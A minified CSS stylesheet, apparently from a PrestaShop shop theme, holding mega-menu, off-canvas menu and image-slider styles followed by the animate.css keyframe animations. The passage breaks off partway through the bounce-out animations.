.mod-content:hover img{transform:none}.first .dropdown-menu.mega-dropdown-menu.fullwidth{left:25%;transform:translate(0%);-webkit-transform:translate(0%);-moz-transform:translate(0%);-ms-transform:translate(0%);-o-transform:translate(0%)}.menu-item.group.col-img{margin-bottom:0!important}.mega-col-nav .banner-content h4{text-transform:uppercase;padding-bottom:0;padding-left:0}.mega-col-nav .banner-box{display:table}.img-first.wrapper-banner .box-content{text-align:center;vertical-align:middle;padding:0}.mega-col-nav.col1{width:12.55%}.mega-col-nav.col2{margin-top:32px;width:20.78333334%}.mega-col-nav>.mega-inner>ul>li .mod-content img{width:100%;transition:.4s all}.mega-col-nav>.mega-inner>ul>li .mod-content p,#off-canvas-menu .mod-content p{text-align:center;margin-bottom:0}.mega-col-nav>.mega-inner>ul>li .mod-content .title,#off-canvas-menu .mod-content .title{font-size:15px;padding-bottom:8px;letter-spacing:.7px}.mega-col-nav.image>.mega-inner>ul>li .mod-content .title{margin-top:18px}.mega-col-nav>.mega-inner>ul>li .mod-content .banner-content,#off-canvas-menu .mod-content .banner-content{top:auto;left:20px;bottom:13px;width:calc(100% - 40px);padding:10px 10px;background:rgba(255,255,255,.9)}#off-canvas-menu .mod-content .banner-content{bottom:23px}.mega-col-nav>.mega-inner>ul>li .mod-content .desc,#off-canvas-menu .mod-content .desc{color:#858585}.mega-col-nav>.mega-inner>ul>li .mod-content a{display:block;overflow:hidden}.mega-col-nav>.mega-inner>ul>li .mod-content a:hover img{transform:scale(1.15)}.sub-banner{position:relative;overflow:hidden}.mega-col-nav.img-first.wrapper-banner .box-content h4{position:relative;font-weight:500;font-size:30px;z-index:1}.mega-col-nav.img-first.wrapper-banner .box-content span{color:#111;font-size:16px;position:relative;text-transform:capitalize;z-index:1}.mega-col-nav.img-bottom.img-center{padding:0 56px;width:37%}.mega-col-nav.img-bottom{width:31.5%}.mega-col-nav.img-bottom.img-left{padding-left:40px}.mega-col-nav.img-bottom.img-right{padding-right:40px}.img-bottom.wrapper-banner .box-content{padding-bottom:30px;padding-left:30px;text-transform:uppercase;vertical-align:bottom}.img-bottom.wrapper-banner .box-content h4{font-weight:600}.img-bottom.wrapper-banner .box-content h4+h4{font-weight:400;padding-top:10px}.img-bottom.wrapper-banner .box-content h4{font-size:16px;position:relative;z-index:1}.jms-megamenu .nav li.must-see>a>span,.jms-megamenu .nav li.new>a>span,.jms-megamenu .nav li.hot>a>span,.jms-megamenu .nav li.s-slider>a>span,.jms-megamenu .nav li.sale>a>span{position:relative}.jms-megamenu .nav li.must-see>a>span::after,.jms-megamenu .nav li.hot>a>span::after,.jms-megamenu .nav li.new>a>span::after,.jms-megamenu .nav li.s-slider>a>span::after,.jms-megamenu .nav li.sale>a>span::after,#off-canvas-menu ul li.must-see a::after,#off-canvas-menu ul li.hot a::after,#off-canvas-menu ul li.new a::after,#off-canvas-menu ul li.s-slider a::after,#off-canvas-menu ul li.sale a::after{color:#fff;display:inline-block;font-size:9px;line-height:12px;padding:0 3px;position:absolute;top:-17px;font-weight:400;min-width:56px}#off-canvas-menu ul li.must-see a::after,#off-canvas-menu ul li.hot a::after,#off-canvas-menu ul li.new a::after,#off-canvas-menu ul li.s-slider a::after,#off-canvas-menu ul li.sale a::after{position:unset;margin-left:3px}.jms-megamenu .nav li.new>a>span::after,#off-canvas-menu ul li.new a::after{background:#42A5F6 none repeat scroll 0 0;content:"NEW";right:-30px;min-width:25px}.jms-megamenu .nav li.hot>a>span::after,#off-canvas-menu ul li.hot a::after{background:#FF7143 none repeat scroll 0 0;content:"HOT";right:-30px;min-width:25px}.jms-megamenu .nav li.s-slider>a>span::after{background:#42A5F6 none repeat scroll 0 0;content:"SLIDER";right:-43px;min-width:25px}.jms-megamenu .nav li.sale>a>span::after{background:#F54337 none repeat scroll 0 0;content:"SALE";right:-35px;min-width:25px}.jms-megamenu .nav li li.must-see>a>span::after,.jms-megamenu .nav li li.new>a>span::after,.jms-megamenu .nav li li.hot>a>span::after,.jms-megamenu .nav li li.s-slider>a>span::after,.jms-megamenu .nav li li.sale>a>span::after{top:0}.mega-dropdown-inner .dropdown-menu{min-width:228px}@media (max-width:991px){#jms-megamenu-container{display:none}}@media (min-width:992px){.responsive #off-canvas-menu{display:none}}#off-canvas-menu-toggle span{color:#fff;display:none;font-size:32px;line-height:95px}.off-canvas-menu-open #off-canvas-menu-toggle{display:none}#off-canvas-menu .nav>li{float:left;width:100%;margin-top:0}#off-canvas-menu .jms-megamenu{box-shadow:none;text-align:left}#off-canvas-menu .open>.dropdown-menu{background:#fff none repeat scroll 0 0;border:0 none;box-shadow:none;padding:0;position:relative;width:100%}#off-canvas-menu .open>.dropdown-menu .dropdown-menu{transform:unset;border:0;opacity:1;position:unset;box-shadow:unset;width:100%;padding:0 0 0 20px;visibility:visible;display:block}#off-canvas-menu .dropdown-menu>li>a{font-weight:400;line-height:36px;text-transform:capitalize;position:relative;font-size:13px;color:#858585}#off-canvas-menu .dropdown-menu>li>a:focus,#off-canvas-menu .dropdown-menu>li>a:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;text-decoration:none}#off-canvas-menu li a{border-radius:0;display:block;text-align:left;text-transform:uppercase;padding:0 20px;font-size:15px;letter-spacing:.5px;line-height:36px}#off-canvas-menu .dropdown-menu>li.group>a{font-size:15px;color:#141414;text-transform:uppercase}#off-canvas-menu .user-info li a,#off-canvas-menu .languages-info li a,#off-canvas-menu .currency-info li a{font-weight:400;text-transform:capitalize}#off-canvas-menu #jms-megamenu>li>a{text-transform:uppercase}#off-canvas-menu .btn-group .dropdown-menu{background:#0f0f0f none repeat scroll 0 0;left:0;margin:1px auto 0;position:absolute;right:0;text-align:center;width:271px}#off-canvas-menu .currency-info a,#off-canvas-menu .user-info a,#off-canvas-menu .languages-info a,#off-canvas-menu .currency-info .btn-name{font-size:14px;font-weight:600}#off-canvas-menu .btn-group.open{background:#0f0f0f none repeat scroll 0 0}#off-canvas-menu .addon-box .btn-group{margin-left:50px;margin-right:50px}#off-canvas-menu #search_widget form{border:0;border-radius:0;display:flex;border-bottom:1px solid #e5e5e5}#off-canvas-menu #search_widget form::before{display:none}#off-canvas-menu #search_widget button{padding:0 0 7px;border:0;display:inline-block;background:transparent;margin-left:auto}#off-canvas-menu #search_widget button i{font-size:18px}#off-canvas-menu #search_widget input{width:189px;border:0;border-radius:0;height:37px;background:transparent;margin-bottom:0;font-size:18px;color:#141414;padding:0 0 8px}#off-canvas-menu #search_widget input::placeholder{color:#141414}#off-canvas-menu #search_widget{padding:0 20px;background:#fff;padding-bottom:25px}#off-canvas-menu .btn-group>ul li span,#off-canvas-menu .btn-group>ul li a{font-size:13px}#off-canvas-menu .btn-group.open .dropdown-menu::before{display:none}#off-canvas-menu .btn-group.open::before{color:#222;content:"";font-family:"fontawesome";line-height:42px;position:absolute;right:21px}#off-canvas-menu .nav{padding-bottom:25px;background:#fff}#off-canvas-menu .collection.menu-item.mega>ul>li>a{display:none}#off-canvas-menu .menu-item.collection>.dropdown-menu::before{display:none}.responsive #off-canvas-menu-title{background:none repeat scroll 0 0 #fff;border-bottom:1px solid #E7E7E7;font-size:1.23em;line-height:46px;padding-left:15px;font-weight:700}.responsive #off-canvas-menu-close{color:#1c2833;cursor:pointer;float:right;font-size:20px;padding:12px 12px 0 0}#off-canvas-menu img{width:100%;max-width:100%;margin-bottom:10px}#off-canvas-menu .sub-brand img{width:auto;margin-bottom:0}#off-canvas-menu li>a em{float:right;width:20px;height:20px;line-height:20px;text-align:right;font-size:14px;padding-top:8px}#off-canvas-menu .v-hidden{display:none}#off-canvas-menu .menu-item.img{margin-bottom:15px}.fraction-slider{position:relative;width:100%;height:100%;overflow:visible}.fraction-slider .slide{display:none;width:100%;height:100%;position:absolute;z-index:500}.fraction-slider .active-slide{z-index:991}.fraction-slider .fs_obj{text-align:left;display:block;display:none;position:absolute;top:0;left:100%;z-index:700;width:auto!important}.fraction-slider .fs_fixed_obj{z-index:600;left:0}.fraction-slider .fs_obj *{display:inline-flex;position:relative;top:0;left:0}.fs_loader{width:100%;height:400px;box-shadow:0 1px 1px #b5b5b5;background:url(../../modules/jmsslider/views/img/fraction/fs.spinner.gif) center center no-repeat transparent}.fraction-slider .prev,.fraction-slider .next{height:46px;letter-spacing:.15em;position:absolute;text-align:center;text-transform:uppercase;width:70px;top:50%;transform:translateY(-50%);opacity:0;visibility:hidden;z-index:999}.fraction-slider .prev i,.fraction-slider .next i{font-size:50px;color:#858585}.fraction-slider .prev{left:20px}.fraction-slider .next{right:20px}.fraction-slider:hover .prev{left:40px;visibility:visible;opacity:1}.fraction-slider:hover .next{right:40px;visibility:visible;opacity:1}.fraction-slider .prev:hover i,.fraction-slider .next:hover i{color:#141414}.fs-pager-wrapper a,.fs-custom-pager-wrapper a{font-weight:600;font-size:16px;position:relative}.fs-pager-wrapper a.active{position:relative}.fs-pager-wrapper a.active::before{position:relative}/**
* 2007-2017 PrestaShop
*
* Jms Blog
*
*  @author    Joommasters <joommasters@gmail.com>
*  @copyright 2007-2018 Joommasters
*  @license   license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
*  @Website: http://www.joommasters.com
*/
@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */
 .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes 